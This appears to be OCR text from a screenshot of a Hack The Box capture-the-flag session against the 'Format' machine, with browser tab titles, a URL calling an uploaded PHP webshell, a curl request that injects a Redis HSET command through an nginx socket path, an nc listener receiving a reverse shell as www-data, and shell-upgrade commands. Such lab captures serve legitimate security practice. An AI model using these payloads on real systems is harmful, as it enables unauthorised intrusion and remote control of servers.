 Dashboard - Microbl
abc - edit - Microblog
Directory listing for /
504 Gateway Time-out
http://abc.microblog.htb/uploads/rev.php?cmd=rm+%2Ftmp%
BUF
CTF_TIME
Hack The Box :: User ...
Discord_Community
HackTheFlag
WhatsApp
Other Bookmarks
504 Gateway Time-out
nginx/1.18.0
MY_OWN_WORLD <2>
File Edit View Search Terminal Tabs Help
MY_OWN_WORLD
MY_OWN_WORLD
MY_OWN_WORLD
[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/format]
$ls
junk.txt shell.sh 'writeup pics'
[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/format]
$mv shell.sh shell
[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/format]
$curl -X "HSET" http://microblog.htb/static/unix:%2fvar%2frun%2fredis%2fredis.sock:abc%20
pro%20true%20a/b
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/format]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.27] from (UNKNOWN) [10.129.224.53] 50684
bash: cannot set terminal process group (617): Inappropriate ioctl for device
bash: no job control in this shell
www-data@format:~/microblog/abc/uploads$ ls
ls
rev.php
www-data@format:~/microblog/abc/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@format:~/microblog/abc/uploads$ export TERM=xterm
export TERM=xterm
www-data@format:~/microblog/abc/uploads$ ^Z
[1]+ Stopped nc -lvnp 1234
[✗]─[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/format]
$stty raw -echo; fg
nc -lvnp 1234
stty rows 38 columns 116
www-data@format:~/microblog/abc/uploads$ ls
rev.php
www-data@format:~/microblog/abc/uploads$ cd ..
www-data@format:~/microblog/abc$
Trash
4 items